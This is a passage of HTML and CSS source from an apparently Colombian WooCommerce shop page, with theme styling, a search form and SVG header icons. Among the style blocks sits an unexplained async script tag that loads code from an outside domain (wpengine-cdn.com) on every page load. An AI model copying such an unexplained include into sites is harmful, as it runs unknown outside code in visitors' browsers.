    margin-bottom: 20px;
    display: none;
}


	#woocommerce_layered_nav-2 li a:not(.button):before, 
.widget_product_categories li a:not(.button):before{
      content: "\f08a";
    font-family: "FontAwesome";
    font-style: normal;
    font-variant: normal;
    font-weight: 400;
    text-decoration: none;
    text-transform: none;
    font-size: 16px;
    line-height: 1.7;
    padding-right: 5px;
    text-align: center;
    background: none;
    border: none;
    color: #fdb4ca;
}


#woocommerce_layered_nav-2 li a:not(.button):hover:before, 
.widget_product_categories li a:not(.button):hover:before, .widget_product_categories li.current-cat a:before {
      content: "\f004";
    font-family: "FontAwesome";
    font-style: normal;
    font-variant: normal;
    font-weight: 400;
    text-decoration: none;
    text-transform: none;
    font-size: 16px;
    line-height: 1.7;
    padding-right: 5px;
    text-align: center;
    background: none;
    border: none;
    color: #fff;
}

@media (max-width: 460px) {
	ul.products li.product { 
  width: 46.411765% !important; 
  float: left; 
  margin-right: 5.8823529412%; } 

ul.products li.product:nth-of-type( 2n ) { 
  margin-right: 0; 
} 

@media ( min-width: 460px ) { 
  ul.products li.product:nth-of-type( 2n ) { 
   margin-right: 5.8823529412%; 
  } 
} 
	
li.product .select_option .yith_wccl_value {
    min-width: 20px;
    height: 20px;
    line-height: 17px;
    font-size: 12px;
    font-weight: normal;
}

.offcanvas-content .opalelementor-nav-menu>li>a.highlighted, .offcanvas-content .opalelementor-nav-menu>li>a:hover {
    color: #CDF1F1;
}
	
.elementor-swiper-button {
    position: absolute;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    z-index: 1;
    cursor: pointer;
    font-size: 25px;
    color: hsla(0,0%,93.3%,.9);
    top: 50%;
    -webkit-transform: translate3d(0,-50%,1px);
    transform: translate3d(0,-50%,1px);
}
	
	.swiper-container [class*=swiper-button-], .swiper-container-horizontal [class*=swiper-button-] {
    font-size: 40px;
}
	
	.fa-search:before {
    content: "\f002";
    color: #75AAA6;
}

.fa-remove:before, .fa-close:before, .fa-times:before {
    content: "\f00d";
	 color: #fff;
}
	
	.adev-content-marquee {
		text-align: center;
	}
	
	.adev-marquee {
				padding: 0px 3px;
	}
	
	.offcanvas-content .opalelementor-nav-menu>li .opalelementor-nav-menu--dropdown {
    padding: 20px;
    border: 0!important;
    overflow: scroll;
    max-height: 350px;
}
	
.offcanvas-content .opalelementor-nav-menu>li>a.highlighted, .offcanvas-content .opalelementor-nav-menu>li>a:hover {
    color: #2D99C5;
}

	
.wlwl-hide-after-spin {
    position: absolute;
    top: 20px !important;
    line-height: 1;
    right: 28px !important;
    cursor: pointer;
    z-index: 100;
    bottom: unset;
}

	
	#wcsistecredito-document-type {
		height: 3.5em;
	}	

	.offcanvas-content > .opalelementor-nav-menu > li > a .sub-arrow:before {
		font-size: 30px;
	}
	
.fa.fa-close:before, .fa.fa-remove:before {
		font-size: 20px;
	}
	
	
	.onsale {
    z-index: 1;
}

	td {
    font-size: 11px;
    font-weight: 500;
}
	
@media (max-width: 768px) {
  .product .wpopal-button-actions {
    display: none;
  }

  .product:hover .wpopal-button-actions,
  .product:focus-within .wpopal-button-actions {
    display: block;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 10;
  }
}

	
	.select2-container .select2-selection--single {
    box-sizing: border-box;
    cursor: pointer;
    display: block;
    height: 46px;
    margin: 0 0 -4px;
    user-select: none;
    -webkit-user-select: none;
}


	

		</style>
		<script async src="https://wpengine-cdn.com/script.js"></script>
<!-- Styles cached and displayed inline for speed -->
<style type="text/css" id="wpopal-customize-css">
@import url('//fonts.googleapis.com/css?family=Open Sans:regular');ul.products li.product h2,ul.products li.product h3,ul.products li.product .woocommerce-loop-product__title{font-family:"Open Sans"}h1.product_title{font-family:"Open Sans"}body{font-family:"Open Sans";font-size:10px}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:"Open Sans"}.button-primary,input[type='reset'],input.secondary[type='button'],input.secondary[type='reset'],input.secondary[type='submit'],input[type='button'],input[type='submit'],button[type='submit'],.page .edit-link a.post-edit-link,.scrollup,.wc-proceed-to-checkout .button,.woocommerce-cart .return-to-shop a,.wishlist_table .product-add-to-cart a.button,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button,.widget_shopping_cart .buttons .button,.elementor-button-primary .elementor-button-link,.elementor-widget-opal-button .elementor-button-link{background-color:#fff;color:#94225c}.button-primary:hover,input:hover[type='reset'],input:hover[type='button'],input:hover[type='submit'],button:hover[type='submit'],.page .edit-link a.post-edit-link:hover,.scrollup:hover,.wc-proceed-to-checkout .button:hover,.woocommerce-cart .return-to-shop a:hover,.wishlist_table .product-add-to-cart a.button:hover,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button:hover,.widget_shopping_cart .buttons .button:hover,.button-primary:active,input:active[type='reset'],input:active[type='button'],input:active[type='submit'],button:active[type='submit'],.page .edit-link a.post-edit-link:active,.scrollup:active,.wc-proceed-to-checkout .button:active,.woocommerce-cart .return-to-shop a:active,.wishlist_table .product-add-to-cart a.button:active,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button:active,.widget_shopping_cart .buttons .button:active,.button-primary.active,input.active[type='reset'],input.active[type='button'],input.active[type='submit'],button.active[type='submit'],.page .edit-link a.active.post-edit-link,.active.scrollup,.wc-proceed-to-checkout .active.button,.woocommerce-cart .return-to-shop a.active,.wishlist_table .product-add-to-cart a.active.button,.woocommerce-MyAccount-content .woocommerce-Pagination .active.woocommerce-button,.widget_shopping_cart .buttons .active.button,.show > .button-primary.dropdown-toggle,.show > input.dropdown-toggle[type='reset'],.show > input.dropdown-toggle[type='button'],.show > input.dropdown-toggle[type='submit'],.show > button.dropdown-toggle[type='submit'],.page .edit-link .show > a.dropdown-toggle.post-edit-link,.show > .dropdown-toggle.scrollup,.wc-proceed-to-checkout .show > .dropdown-toggle.button,.woocommerce-cart .return-to-shop .show > a.dropdown-toggle,.wishlist_table .product-add-to-cart .show > a.dropdown-toggle.button,.woocommerce-MyAccount-content .woocommerce-Pagination .show > .dropdown-toggle.woocommerce-button,.widget_shopping_cart .buttons .show > .dropdown-toggle.button,.elementor-element .elementor-button-primary .elementor-button:hover,.elementor-element .elementor-button-primary .elementor-button:active,.elementor-element .elementor-button-primary .elementor-button:focus,.elementor-element .elementor-button-primary button[type='submit']:hover,.elementor-element .elementor-button-primary button[type='submit']:active,.elementor-element .elementor-button-primary button[type='submit']:focus,.elementor-widget-opal-button .elementor-button-link:hover,.elementor-widget-opal-button .elementor-button-link:active,.elementor-widget-opal-button .elementor-button-link:focus{background-color:#94225c;border-color:#94225c;color:#94225c}.btn-primary,.bg-primary,.progress-bar{background-color:#f6a6bb}body,a,.c-primary{color:#94225c}a:hover{color:#94225c}h1,h2,h3,h4,h5,h6{color:#94225c}body .container{max-width:1200px}body.layout-boxed{background-color:#94225c}body.layout-boxed #page{max-width:1200px}
</style>
 

    <style type="text/css" id="custom-theme-colors" >
      
		/*
		 * Set background for:
		 * - featured image :before
		 * - featured image :before
		 * - post thumbmail :before
		 * - post thumbmail :before
		 * - Submenu
		 * - Sticky Post
		 * - buttons
		 * - WP Block Button
		 * - Blocks
		 */
		.meta-post-categories .inner, .page-item.active .page-link ,
		.btn-primary, button[type="submit"], a.button, .wpcf7 .wpcf7-form input[type="submit"],
		.elementor-widget-opal-contactform7 .wpcf7 .wpcf7-form input[type="submit"], 
		.elementor-widget-opal-contactform7 button,button.disabled[type=submit],
		.widget_price_filter .ui-slider .ui-slider-range,
		.widget_price_filter .ui-slider .ui-slider-handle,
		button:disabled[type=submit],.page-item .page-link:hover,
		.elementor-opal-slick-slider.elementor-slick-slider .slick-prev,
		.elementor-opal-slick-slider.elementor-slick-slider .slick-next,
		.elementor-widget-opal-button-contact7 a.elementor-button,
		#back-to-top,
		.product-loop-style-default ul.products li.product .wpopal-button-actions .button-cart-action a:hover, 
		.product-loop-style-default ul.products li.product .wpopal-button-actions .yith-wcqv-button:hover, 
		.product-loop-style-default ul.products li.product .wpopal-button-actions .show a:hover, 
		.product-loop-style-default ul.products li.product .wpopal-button-actions .compare:hover, 
		.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .button-cart-action a:hover, 
		.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .yith-wcqv-button:hover, 
		.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .show a:hover, 
		.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .compare:hover,
		.elementor-widget-opal-button .elementor-button:hover,
		#back-to-top:hover,
		form.cart .quantity-box .minus:focus, form.cart .quantity-box .minus:hover, 
		form.cart .quantity-box .plus:focus, form.cart .quantity-box .plus:hover,
		.swiper-pagination-bullet,
		.progress-bar
		{
			background: ;
		}
		table.compare-list .add-to-cart td a,
		.wpopal-button-actions .add_to_wishlist:hover{
			background-color:  !important;
		}
		.btn-primary, button[type="submit"], a.button, .wpcf7 .wpcf7-form input[type="submit"],button.disabled[type=submit],
		button:disabled[type=submit],.page-item.active .page-link,select:focus,
		.widget-reviews .reviews-summary .review-summary-total .review-summary-result ,
		.woocommerce-pagination .page-numbers li span.current {
			border-color:;
		}
		/*
		 * Set Color for:
		 * - all links
		 * - main navigation links
		 * - Post navigation links
		 * - Post entry meta hover
		 * - Post entry header more-link hover
		 * - main navigation svg
		 * - comment navigation
		 * - Comment edit link hover
		 * - Site Footer Link hover
		 * - Widget links
		 */
		.breadcrumbs span.current-item,
		swiper-container [class*="swiper-button-"]:hover::before, .swiper-container-horizontal [class*="swiper-button-"]:hover::before,
		.breadcrumbs span.current-item,.post-navigation .nav-links .nav-links-inner a:hover:before,
		.opalelementor-nav-menu > li > .opalelementor-item:focus,
		.hentry .entry-content .zoli-read-more-link,
		.column-sidebar .widget .widget-title,
		.entry-footer .social-share-block a,
		.entry-footer .cat-links, .entry-footer .tags-links, .entry-footer .edit-link,
		h1, h2, h3, h4, h5, h6 ,
		.elementor-widget-counter .elementor-counter-title,
		.widget-service .service-title a, .widget-service .service-readmore a,
		.elementor-widget-opal-team-box .elementor-team-name, .elementor-widget-opal-team-box .elementor-team-name a,
		.work-details h4, .work-details h4 a,
		.portfolio-details-list li label,
		.opalelementor-nav-menu .sub-menu a.opalelementor-sub-item:hover, 
		.opalelementor-nav-menu .sub-menu a.opalelementor-sub-item:focus,
		.opalelementor-nav-menu--main ul.opalelementor-nav-menu--dropdown a:hover, 
		.opalelementor-nav-menu--main ul.opalelementor-nav-menu--dropdown a:focus, 
		.opalelementor-nav-menu--main ul.opalelementor-nav-menu--dropdown a:active,
		c-primary,
		.entry-title a:hover,
		a:hover,
		.form-style.style1 button[type="submit"].active, .form-style.style1 button[type="submit"]:active, .form-style.style1 button[type="submit"]:hover,
		.wpopal-button-actions .yith-wcwl-wishlistexistsbrowse a:before, .wpopal-button-actions .yith-wcwl-wishlistaddedbrowse a:before,
		ul.products li.product h2 a:hover, ul.products li.product h3 a:hover, ul.products li.product .woocommerce-loop-product__title a:hover,
		.elementor-icon-list-text:hover,
		.entry-summary .yith-wcwl-add-to-wishlist a:hover,
		.zoli-read-more-link:hover, 
		.zoli-read-more-link:focus,
		.cat-links a:hover, .tags-links a:hover, 
		.edit-link a:hover, .comments-link a:hover,
		.widget-reviews .reviews-summary .review-summary-total .review-summary-result,
		.progress-bar,
		.star-rating span::before
		{
			color: ;
		}
		
		.wpopal-sorting .woo-display-mode a.active svg {
			fill:  !important;
		}

		.form-style.style1 input[type="email"]:hover, .form-style.style1 input[type="email"]:focus, .form-style.style1 button[type="submit"]:hover, .form-style.style1 button[type="submit"]:focus {
			border-bottom-color: ;
		}
		.woocommerce-tabs ul.tabs li.active a {
			border-bottom-color:;
		}
		/*
		 * Set left border color for:
		 * wp block quote
		 */
		blockquote,
		.woocommerce-tabs blockquote,
		.entry .entry-content blockquote,
		.entry .entry-content .wp-block-quote:not(.is-large),
		.entry .entry-content .wp-block-quote:not(.is-style-large) ,
		.wpcf7 .wpcf7-form input[type=text]:focus, .wpcf7 .wpcf7-form input[type=text]:hover, 
		.wpcf7 .wpcf7-form input[type=email]:focus, .wpcf7 .wpcf7-form input[type=email]:hover,
		.wpcf7 .wpcf7-form textarea:focus, .wpcf7 .wpcf7-form textarea:hover
		{
			border-left-color: ;
		}	
			.load-more-wrap a:hover,
			.btn-primary:hover, button:hover[type="submit"], a.button:hover, .wpcf7 .wpcf7-form input:hover[type="submit"],
			.single-product div.product form.cart .quantity-box .minus:hover,.single-product div.product form.cart .quantity-box .plus:hover,
			button:not(:disabled):not(.disabled):active,
			.btn-secondary:not(:disabled):not(.disabled):active,
			primary:not(:disabled):not(.disabled):active,
			.btn-primary:not(:disabled):not(.disabled):active,.single-product div.product form.cart .quantity-box .plus:focus,
			.single-product div.product form.cart .quantity-box .minus:focus,.yith-woocompare-widget a.compare:hover,
			.elementor-opal-slick-slider.elementor-slick-slider .slick-prev:hover,.elementor-opal-slick-slider.elementor-slick-slider .slick-next:hover,
			.elementor-widget-opal-button-contact7 .elementor-button:hover,
			#back-to-top:hover,
			.product-loop-style-default ul.products li.product .wpopal-button-actions .button-cart-action a, 
			.product-loop-style-default ul.products li.product .wpopal-button-actions .yith-wcqv-button, 
			.product-loop-style-default ul.products li.product .wpopal-button-actions .show a, 
			.product-loop-style-default ul.products li.product .wpopal-button-actions .compare, 
			.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .button-cart-action a, 
			.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .yith-wcqv-button, 
			.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .show a, 
			.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .compare,
			.elementor-widget-opal-button .elementor-button,
			.wpcf7 .wpcf7-form input[type=submit]:focus, .wpcf7 .wpcf7-form input[type=submit]:hover
			{
				background-color:#ffffff
			}	
			/*
			 * Set border color for:
			 * :focus
			 */
			table.compare-list .add-to-cart td a:hover{
				background-color: #ffffff !important;
			}
			.btn-primary:hover, 
			button:hover[type="submit"], a.button:hover, .wpcf7 .wpcf7-form input:hover[type="submit"] ,.load-more-wrap a:hover,
			.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li img.flex-active,
			input[type="text"]:focus,
			input[type="email"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus,
			input[type="number"]:focus,
			input[type="tel"]:focus,
			input[type="range"]:focus,
			input[type="date"]:focus,
			input[type="month"]:focus,
			input[type="week"]:focus,
			input[type="time"]:focus,
			input[type="datetime"]:focus,
			input[type="datetime-local"]:focus,
			input[type="color"]:focus,
			a.button:not(:disabled):not(.disabled):active,
			button:not(:disabled):not(.disabled):active[type=submit],
			swiper-container [class*="swiper-button-"]:hover::before, .swiper-container-horizontal [class*="swiper-button-"]:hover::before,
			.btn-secondary:not(:disabled):not(.disabled):active,
			.btn-primary:not(:disabled):not(.disabled):active,.post-navigation .nav-links .nav-links-inner a:hover:before,
			.entry-footer .social-share-block a:hover,
			.wpcf7 .wpcf7-form input[type=submit]:focus, .wpcf7 .wpcf7-form input[type=submit]:hover{
				border-color: #ffffff; /* base: #0073a8; */
			}
			textarea:focus{
				border-color: #ffffff !important;
			}
			.gallery-item > div > a:focus{
				box-shadow:#ffffff; /* base: #0073a8; */
			}

			/* Hover colors */
			.entry-meta-list li a:hover,.breadcrumbs a:hover,
			a:hover, a:active,
			.widget-area .widget a:not(.button):hover,
			.main-navigation .main-menu > li > a:hover,
			.main-navigation .main-menu > li > a:hover + svg,
			.post-navigation .nav-links a:hover,
			.post-navigation .nav-links a:hover .post-title,
			.author-bio .author-description .author-link:hover,
			.comment .comment-author .fn a:hover,
			.comment-reply-link:hover,
			.comment-navigation .nav-previous a:hover,
			.comment-navigation .nav-next a:hover,
			#cancel-comment-reply-link:hover,
			.wpopal-button-actions .yith-wcqv-button:hover::before, .wpopal-button-actions .show a:hover::before, .wpopal-button-actions .compare:hover::before,
			.widget a:hover,a.button:not(:disabled):not(.disabled):active,
			.entry-footer .tags-links a:hover, .entry-footer .edit-link a:hover
			 {
				color:#ffffff; /* base: #005177; */
			}
			.widget_shopping_cart .buttons a:hover{
				color:#FFF;
			}

		    </style>
    </head>

<body class="wp-singular product-template-default single single-product postid-6749 wp-custom-logo wp-theme-zoli theme-zoli woocommerce woocommerce-page woocommerce-no-js woocommerce-active ehf-header ehf-footer ehf-template-zoli ehf-stylesheet-zoli product-loop-style-default single-content-accordion elementor-default elementor-kit-279">
<div id="page" class="hfeed site">

		<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://quierete.com.co" title="Quiérete.com.co" rel="home">Quiérete.com.co</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="31187" class="elementor elementor-31187">
				<div class="elementor-element elementor-element-4be2411 elementor-hidden-tablet elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="4be2411" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-5fb3b68 e-con-full e-flex e-con e-child" data-id="5fb3b68" data-element_type="container">
				<div class="elementor-element elementor-element-ec4df3f elementor-widget elementor-widget-site-logo" data-id="ec4df3f" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;center&quot;,&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
							<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://quierete.com.co">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://quierete.com.co/wp-content/uploads/2020/07/LOGO-SVG-FONDOS-BLANCOS-1.svg" alt="default-logo"/>
				</div>
			</div>
							</a>
						</div>  
							</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-8fa5e13 e-con-full e-flex e-con e-child" data-id="8fa5e13" data-element_type="container">
				<div class="elementor-element elementor-element-c16ef8e elementor-widget elementor-widget-shortcode" data-id="c16ef8e" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://quierete.com.co/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
			       for="dgwt-wcas-search-input-1">Búsqueda de productos</label>

			<input id="dgwt-wcas-search-input-1"
			       type="search"
			       class="dgwt-wcas-search-input"
			       name="s"
			       value=""
			       placeholder="Buscar productos..."
			       autocomplete="off"
				   			/>
			<div class="dgwt-wcas-preloader"></div>

							<button type="submit"
				        aria-label="Buscar "
				        class="dgwt-wcas-search-submit">Buscar </button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>

</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4a411f3 e-con-full e-flex e-con e-child" data-id="4a411f3" data-element_type="container">
				</div>
		<div class="elementor-element elementor-element-d87cd22 e-con-full e-flex e-con e-child" data-id="d87cd22" data-element_type="container">
				<div class="elementor-element elementor-element-9f5ee07 elementor-view-default elementor-widget elementor-widget-icon" data-id="9f5ee07" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="/mi-cuenta/">
			<svg xmlns="http://www.w3.org/2000/svg" id="Capa_2" data-name="Capa 2" viewBox="0 0 255.84 322.9"><defs><style>      .cls-1 {        fill: #721046;      }      .cls-2 {        fill: #f4a5b8;      }    </style></defs><g id="Capa_1-2" data-name="Capa 1"><g><path class="cls-1" d="M132.35,322.9c5.69-.59,15.78-1.16,25.7-2.73,35.96-5.71,67.46-20.99,94.73-45.06,2.12-1.87,3.31-4.09,3.01-6.91-.92-8.54-1.13-17.26-3.02-25.59-8.97-39.5-31.72-68.55-67.61-87.33-4.96-2.59-6.49-2.2-10.7,1.34-4.65,3.9-9.29,7.94-14.44,11.1-15,9.22-31.11,12.03-48.29,7.11-11.9-3.41-21.83-10.03-30.72-18.44-3.58-3.4-5.5-3.66-9.87-1.32C26.24,179.07,2.55,216.51,.02,267.36c-.17,3.45,.98,5.99,3.57,8.25,35.66,31.05,77.2,46.51,128.76,47.28Z"></path><path class="cls-1" d="M134.22,0c6.79,1.69,13.91,2.58,20.32,5.21,25.66,10.54,41.28,29.67,45.77,57.12,3.43,20.92-2.22,40.39-11.64,58.88-7.49,14.69-17.49,27.33-31.21,36.85-17.83,12.38-41.24,12.45-59.05-.03-19.75-13.84-31.6-33.25-39.05-55.67-3.6-10.83-5.33-22-4.6-33.47,1.22-18.96,8.71-35.06,22.3-48.25C88.89,9.17,103.11,2.52,119.5,.54,120.22,.46,120.91,.19,121.61,0c4.2,0,8.4,0,12.61,0Zm55.14,77.62c-.17-21.13-6.08-36.1-18.52-47.97-17.28-16.5-37.97-21.82-60.79-14.85-22.28,6.8-36.36,22.31-41.94,45.01-3.34,13.55-1.38,26.93,3.04,39.96,6.44,18.98,16.39,35.6,32.97,47.59,15.04,10.87,32.89,11.07,47.69-.14,24.28-18.39,35.12-43.85,37.55-69.6Z"></path><path class="cls-1" d="M132.35,322.9c-51.56-.77-93.11-16.23-128.76-47.28-2.6-2.26-3.75-4.81-3.57-8.25,2.54-50.86,26.22-88.29,71.12-112.3,4.37-2.33,6.29-2.07,9.87,1.32,8.89,8.42,18.82,15.03,30.72,18.44,17.18,4.93,33.29,2.11,48.29-7.11,5.15-3.16,9.79-7.2,14.44-11.1,4.21-3.54,5.74-3.93,10.7-1.34,35.88,18.77,58.64,47.83,67.61,87.33,1.89,8.33,2.1,17.04,3.02,25.59,.31,2.82-.88,5.03-3.01,6.91-27.28,24.07-58.78,39.35-94.73,45.06-9.92,1.58-20.01,2.15-25.7,2.73Zm-2.11-12.01c4.17-.31,10.78-.61,17.35-1.33,33.96-3.75,64.09-16.68,90.86-37.81,4.02-3.17,6.35-6.28,4.97-11.51-.5-1.91-.41-3.96-.71-5.93-5.75-38.47-25.72-67.18-59.38-86.51-1.59-.91-2.56-.61-3.85,.48-2.97,2.49-5.96,5.01-9.18,7.16-20.84,13.97-43.13,17.8-67.07,9.23-9.9-3.55-18.67-9.05-26.48-16.05-1.67-1.49-2.96-1.77-4.89-.45-3.55,2.42-7.44,4.35-10.9,6.89-30.28,22.25-46.58,52.17-48.79,89.69-.08,1.27,.77,3.03,1.77,3.88,32.83,27.84,70.91,41.6,116.29,42.28Z"></path><path class="cls-2" d="M130.24,310.88c-45.39-.68-83.46-14.44-116.29-42.28-1-.85-1.84-2.6-1.77-3.88,2.21-37.52,18.51-67.44,48.79-89.69,3.45-2.54,7.35-4.47,10.9-6.89,1.93-1.31,3.22-1.04,4.89,.45,7.81,7,16.58,12.5,26.48,16.05,23.94,8.57,46.24,4.74,67.07-9.23,3.22-2.16,6.21-4.67,9.18-7.16,1.3-1.09,2.26-1.39,3.85-.48,33.66,19.34,53.63,48.04,59.38,86.51,.29,1.97,.2,4.02,.71,5.93,1.38,5.23-.96,8.35-4.97,11.51-26.78,21.13-56.91,34.06-90.86,37.81-6.56,.73-13.18,1.02-17.35,1.33Z"></path></g></g></svg>			</a>
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-aa8a0cb e-con-full e-flex e-con e-child" data-id="aa8a0cb" data-element_type="container">
				<div class="elementor-element elementor-element-2f1b706 elementor-widget elementor-widget-opal-cart" data-id="2f1b706" data-element_type="widget" data-widget_type="opal-cart.default">
				<div class="elementor-widget-container">
					        <div class="elementor-dropdown">

                        <a data-toggle="toggle" class="cart-contents header-button " href="https://quierete.com.co/cart/" title="">
                                    <span class="icon_img"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.dev/svgjs" id="Capa_1" height="300" viewBox="0 0 512 512" width="300"><g width="100%" height="100%" transform="matrix(1,0,0,1,0,0)"><g><g><path d="m288.407 211.583c.012 22.609 16.811 40.995 37.453 40.995 20.667-.011 37.457-18.418 37.447-41.032-.015-27.749-25.271-27.716-37.464-27.73-12.155.005-37.448.019-37.436 27.767zm37.537-12.767c19.267 0 22.358 3.032 22.363 12.737.007 14.344-10.059 26.018-22.437 26.025-12.383 0-22.455-11.663-22.463-26.002-.005-9.722 3.09-12.75 22.443-12.76z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m260.84 174.077c-12.154.007-22.037 9.9-22.031 22.054.002 4.141 3.359 7.497 7.5 7.497 4.146-.002 7.502-3.361 7.5-7.503-.002-3.884 3.156-7.045 7.039-7.047 3.885 0 7.044 3.157 7.046 7.039.002 4.142 3.359 7.497 7.5 7.497 4.146-.002 7.502-3.361 7.5-7.503-.006-12.152-9.893-22.032-22.043-22.032-.003-.002-.008-.002-.011-.002z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m390.837 174.012c-12.154.006-22.037 9.899-22.031 22.053.002 4.141 3.359 7.497 7.5 7.497 4.146-.002 7.502-3.361 7.5-7.503-.002-3.884 3.155-7.044 7.039-7.046 1.884 0 3.651.731 4.98 2.06 1.331 1.329 2.064 3.098 2.065 4.979.002 4.142 3.359 7.497 7.5 7.497 4.146-.002 7.502-3.361 7.5-7.503-.003-5.888-2.298-11.422-6.464-15.584-4.162-4.159-9.694-6.448-15.577-6.448-.004-.002-.008-.002-.012-.002z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path></g><path d="m14.667 256.405c0 4.142 3.357 7.5 7.5 7.5h73.41c4.143 0 7.5-3.358 7.5-7.5s-3.357-7.5-7.5-7.5h-73.41c-4.143 0-7.5 3.358-7.5 7.5z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m83.542 200.724c4.143 0 7.5-3.358 7.5-7.5s-3.357-7.5-7.5-7.5h-37.307c-4.143 0-7.5 3.358-7.5 7.5s3.357 7.5 7.5 7.5z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m115.433 313.288h-37.307c-4.143 0-7.5 3.358-7.5 7.5s3.357 7.5 7.5 7.5h37.307c4.143 0 7.5-3.358 7.5-7.5s-3.357-7.5-7.5-7.5z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m192.833 98.26c3.872 0 7.155-2.978 7.469-6.904.329-4.129-2.751-7.743-6.88-8.073l-52.788-4.213-1.602-6.998c-7.694-33.601-37.143-57.069-71.614-57.069h-40.516c-14.834 0-26.902 12.068-26.902 26.902s12.068 26.902 26.902 